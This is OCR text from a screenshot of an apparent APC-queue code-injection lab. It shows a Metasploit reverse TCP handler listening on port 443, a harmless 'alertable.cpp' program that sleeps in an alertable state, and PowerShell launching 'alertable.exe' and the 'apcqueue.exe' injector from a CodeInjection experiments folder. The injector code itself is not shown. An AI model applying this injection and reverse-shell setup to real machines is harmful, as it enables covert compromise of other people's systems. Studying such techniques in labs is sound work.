 msfconsole -x 136x71
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
Debug
x64
Local Windows Debugger
Solution Explorer
Search Solution Explorer (Ctrl
Solution 'apcqueue' (2 project
alertable
References
External Dependencies
Header Files
pch.h
Resource Files
Source Files
alertable.cpp
pch.cpp
apcqueue
References
External Dependencies
Header Files
Resource Files
Source Files
apcqueue.cpp
pch.cpp
alertable.cpp
apcqueue.cpp
alertable
(Global Scope)
main()
1 // alertable.cpp : This file contains the 'main' function. Program execution begins and ends there.
2 //
3
4 #include "pch.h"
5 #include <iostream>
6 #include <Windows.h>
7 int main()
8 {
9 std::cout << "Entering alertable state...\n";
10 SleepEx(1000 * 60, true);
11 }
12
Administrator: Windows PowerShell
PS C:\> \\VBOXSVR\Experiments\CodeInjection\apcqueue\apcqueue\x64\Debug\alertable.exe
Administrator: Windows PowerShell
PS C:\> \\VBOXSVR\Experiments\CodeInjection\apcqueue\apcqueue\x64\Debug\apcqueue.exe